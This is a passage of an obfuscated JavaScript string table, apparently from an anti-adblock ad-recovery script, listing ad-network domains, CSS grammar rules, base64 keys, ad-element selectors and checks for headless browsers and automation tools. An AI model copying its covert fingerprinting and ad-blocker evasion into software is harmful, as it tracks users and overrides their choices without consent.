lnbDM0bTdpOXRoMWY4djJiZWM1','adwallpaper','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','pageview','startColumn','<mask-reference>#','applyTo','$chrome_asyncScriptInfo','.get','<single-transition>#','/pagead/gen_204?','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','rch','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','copyScriptElement','\x20not\x20an\x20object','[[<integer>|infinite]{2}]#|auto','<\x27margin-block-end\x27>','event_type','cust_params','sp_message_','HTMLAnchorElement_hash','welt.de','state','sin(\x20<calc-sum>\x20)','copy','unsortedForEach','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','request_id','cursor','yahoo-mail-v1','arguments','translateX(\x20<length-percentage>\x20)','Counter','pagead/js/dv3.js','padding-top','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','matchRef','Token','eventId=','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','odd','headless_chrome','succeedscene.com','HTMLTemplateElement','parentElement','__sa_','\x20|\x20\x20','decorator','ping','matchType','<feature-value-declaration>','tokenIndex','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','log','json.parse','else','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','shouldRecover\x20evaluation\x20error:','now','Integrity\x20check\x20failed:\x20','Class\x20extends\x20value\x20','ads-refinery89.adhese.com','adfarm1.adition.com','requestIdleCallback\x20not\x20exists','cssText','_validateMapping','http://api.dable.io/widgets/','SharedStorageWorklet','Window_fetchLater','bind','reload','<length-percentage>|min-content|max-content|auto','Parentheses','data:text/html,','e-planning.net','decorate','enabled','__replaced','integrity','hue-rotate(\x20<angle>\x20)','string-try-catch','electron','economy|exact','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','Bad\x20value\x20for\x20`','atrulePrelude','scrollY','smsonline.cloud','mimeTypesConsistent','tokenType','player','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','Element\x20not\x20visible\x20v2\x20|\x20','<easing-function>#','className','()\x20=>\x20version','hardwareConcurrency','<\x27border-bottom-right-radius\x27>','link[rel=\x22stylesheet\x22][href*=\x22','delim-token','<ident>|<function-token>\x20<any-value>\x20)','command','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','_generateSourcesContent','div#contents','listenerId','Generator\x20is\x20already\x20executing.','<percentage>|<length>|<number>','getConsentMetadata','frames','yandex.ru','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','<url>|none','<\x27inset-inline-end\x27>','MessageEvent_source','[full-width|proportional-width]','__esModule','grippers|none','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','balance','window.top._df.t','JSON','Document_write','teads.tv','nightmarejs','as-click-message-handler-added','<pseudo-element-selector>\x20<pseudo-class-selector>*','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','Operator','adnxs.com','width','domAutomation','<number\x20[0,1]>','postMessage','<ident-token>|<function-token>\x20<any-value>?\x20)','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','auto|bar|block|underscore','nearest-neighbor|bicubic','<\x27top\x27>{1,4}','none|[fill|fill-opacity|stroke|stroke-opacity]#','<\x27margin-bottom\x27>','gpt-enliple','<supports-decl>|<supports-selector-fn>','single|multiple','https://prebid.cootlogix.com/prebid/multi/','iframe\x20message\x20timeout','as_skip','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','contains','<length>','../','ups.analytics.yahoo.com','https://ad-delivery.net/px.gif?ch=1','c2shb.pubgw.yahoo.com','buzzfeed.com','cdn-exchange.toastoven.net','cultureg','requestAnimationFrame','silent','platform','bhg.com','data-sdk','\x22\x20is\x20a\x20required\x20argument.','data-ad-width','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','IdSelector','lookupOffset','transform','<boolean-expr[','call','https://fb.content-loader.com','AttributeSelector','Negotiate\x20async\x20ads\x20failed:\x20','end','mmctsvc.com','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','SyntaxMatchError','privacy-mgmt.com','hooking\x20started\x20without\x20preframe\x20hooking','_sources','SYN_URG','findAllFragments','List<','edge','isFirefox','defer','cache_is_blocking_acceptable_ads','cootlogix.com','forEach','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','charAt','Terminate\x20-\x20non-adblock','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','<mf-plain>|<mf-boolean>|<mf-range>','<unknown>','grad','invert(','data-src','Response','data-empty-class','anymind360.com','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','gpt-publisher','XMLHttpRequest_send','<\x27inline-size\x27>','[<box>|border|padding|content|text]#','resource','Notification','Unsupported\x20version:\x20','Yml4cXJod245emptNTRvMTJmZTBz','nth','nearest|up|down|to-zero','fo2nsdf','<image>','Condition\x20is\x20expected','appVersion','`\x20for\x20','document.head.appendChild,\x20removeChild,\x20childNodes','max-height','Comment','trident','do69ll745l27z.cloudfront.net','attributeFilter','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','tcString','[jis78|jis83|jis90|jis04|simplified|traditional]','content-visibility','})()','<paint>','as-revalidator','scrollX,Y','prototype','comment-token','skipValidation','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','microad.net','y.one.impact-ad.jp','none|<position-area>','botd\x20timeout','isSamsungBrowser','filter','473097fVpQcN',';\x20SameSite=Lax','ContentWindow\x20not\x20found','/f.min.js','Load\x20stylesheet\x20results:\x20','programme-tv.net','cache_isbot','Equal\x20sign\x20is\x20expected','anonymised.io','padding-box|content-box','_isTcfNeeded','googletag','HTMLScriptElement_src','systemLanguage','<target-counter()>|<target-counters()>|<target-text()>','versions','Hex\x20or\x20identifier\x20is\x20expected','Event_stopPropagation','substrToCursor','as_json_modifier','fraudSensorParams','setHTMLUnsafe','getTargeting','<single-animation-direction>#','resolvedOptions','replace','players','getProperty','/negotiate/v3/iframe?passcode=','arkadium-aps-tagan.adlightning.com','https://html-load.com','extra','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','First-party\x20image\x20load\x20success','caption|icon|menu|message-box|small-caption|status-bar','no\x20purpose\x201\x20consent','\x20undefined','height','raider.io','adshieldAvgRTT','hbwrapper.com','crios','que','Active\x20auto\x20recovery:\x20index\x20','cmpStr','!boolean-group','normal||[size|inline-size]','getAtrulePrelude','rubiconproject.com','!important','ocelot.studio','addConnectionHandler','.set','<compositing-operator>#','naturalWidth','can\x27t\x20access\x20document.hidden','gamezop.com','__driver_evaluate','credentials','as-event-handler-added','start|center|space-between|space-around','Wrong\x20node\x20type\x20`','orientation','<line-width>{1,4}','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','[object\x20Reflect]','<html','args','scrollX','closed','onload','childNodes','https://ap.lijit.com/rtb/bid','/gampad/ads','reduceRight','divId','Function.prototype.bind\x20is\x20undefined','catch','media-amazon.com','atob','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','shardingIndex','urlFilter','createObjectURL','<length>||<color>','feature','XMLHttpRequest','_last','indexww.com','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','isBalanceEdge','opts','dvmin','Date.now\x20is\x20not\x20a\x20function','priority','bounceexchange.com','northernirelandworld.com','af8d5326','/\x5cr\x5cn/g','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','try-catch','LayerList','atrule','charCodeAt','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','intersectionRatio','write','manchesterworld.uk','XMLHttpRequest_statusText','<\x27margin-block\x27>','adtelligent.com','only','getAtrule','s2s.t13.io','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','url(','rel','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','explicit','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','lep.co.uk','bp_','<\x27left\x27>','im-apps.net','<custom-property-name>','inventory_name','<box>|border|text','findLast','get','log.pinterest.com','auto|from-font|[under||[left|right]]','columns','<\x27top\x27>','DocumentFragment_querySelector','toPrimitive','/dbm/ad','map','sameSite','poster','running|paused','span','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','Click','isChannelConnected','auto|none|antialiased|subpixel-antialiased','px-cloud.net','readyState','setSourceContent','onClick','sourceRoot','auto|none|text|all','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','race','Element','PseudoClassSelector','firefox','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','<url>\x20<decibel>?|none','SyntaxReferenceError','window.PluginArray\x20is\x20undefined','[id*=\x22','sparteo.com','script_block_check','iframe\x20message\x20timeout:\x20','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','static-cdn.spot.im','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x2